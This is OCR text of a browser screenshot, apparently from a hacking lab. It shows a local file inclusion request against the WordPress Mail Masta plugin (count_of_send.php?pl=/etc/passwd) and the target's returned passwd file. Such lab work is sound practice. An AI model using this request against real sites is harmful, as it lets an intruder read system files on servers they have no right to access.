 10.10.250.237/wordpress/wp
http://10.10.250.237/hackath
WordPress Plugin Mail Ma
PayloadsAllTheThings/Fil
From Base64 - CyberChef
Private browsing
10.10.250.237/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
10
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
elyana:x:1000:1000:Elyana:/home/elyana:/bin/bash mysql:x:110:113:MySQL Server,,,:/nonexistent:/bin/false sshd:x:112:65534::/run/sshd:/usr/sbin/nologin ftp:x:111:115:ftp daemon,,,:/srv/ftp:/usr
/sbin/nologin